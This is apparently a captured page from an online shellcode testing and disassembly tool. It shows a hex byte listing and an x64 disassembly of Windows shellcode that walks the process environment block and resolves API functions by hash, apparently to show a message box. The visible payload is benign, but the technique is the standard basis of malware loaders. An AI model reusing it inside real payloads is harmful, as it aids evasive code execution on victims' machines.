 Test Shellcode!
0x21, 0x00, 0xe8, 0xc1, 0xff, 0xff, 0xff, 0x30, 0x78, 0x64,
0x65, 0x61,
0x64, 0x62, 0x65, 0x65, 0x66, 0x00, 0x49, 0x89, 0xcd,
0x67, 0x41, 0x8b,
0x45, 0x3c, 0x67, 0x45, 0x8b, 0xb4, 0x05, 0x88, 0x00,
0x00, 0x00, 0x45,
0x01, 0xee, 0x67, 0x45, 0x8b, 0x56, 0x18, 0x67, 0x41,
0x8b, 0x5e, 0x20,
0x44, 0x01, 0xeb, 0x67, 0xe3, 0x3f, 0x41, 0xff, 0xca,
0x67, 0x42, 0x8b,
0x34, 0x93, 0x44, 0x01, 0xee, 0x31, 0xff, 0x31, 0xc0,
0xfc, 0xac, 0x84,
0xc0, 0x74, 0x07, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xeb,
0xf4, 0x39, 0xd7,
0x75, 0xdd, 0x67, 0x41, 0x8b, 0x5e, 0x24, 0x44, 0x01,
0xeb, 0x31, 0xc9,
0x66, 0x67, 0x42, 0x8b, 0x0c, 0x53, 0x67, 0x41, 0x8b,
0x5e, 0x1c, 0x44,
0x01, 0xeb, 0x67, 0x8b, 0x04, 0x8b, 0x44, 0x01, 0xe8,
0xc3
Disassemble Shellcode
32
64
Fire Shellcode
Disassembled shellcode with 64bit
sub rsp, 28h
and rsp, FFFFFFFFFFFFFFF0h
mov r12, qword [00000060h]
mov r12, qword [r12+18h]
mov r12, qword [r12+20h]
mov r12, qword [r12]
mov r15, qword [r12+20h]
mov r12, qword [r12]
mov r12, qword [r12+20h]
mov edx, EC0E4E8Eh
mov rcx, r12
call 00629722h
jmp 006296F0h
pop rcx
call rax
mov edx, BC4DA2A8h
mov rcx, rax
call 00629722h
mov rbx, rax
xor r9, r9
jmp 00629700h
pop r8
jmp 00629712h
pop rdx
xor rcx, rcx
call rbx
mov edx, 2D3FCD70h
mov rcx, r15
Show Address Offsets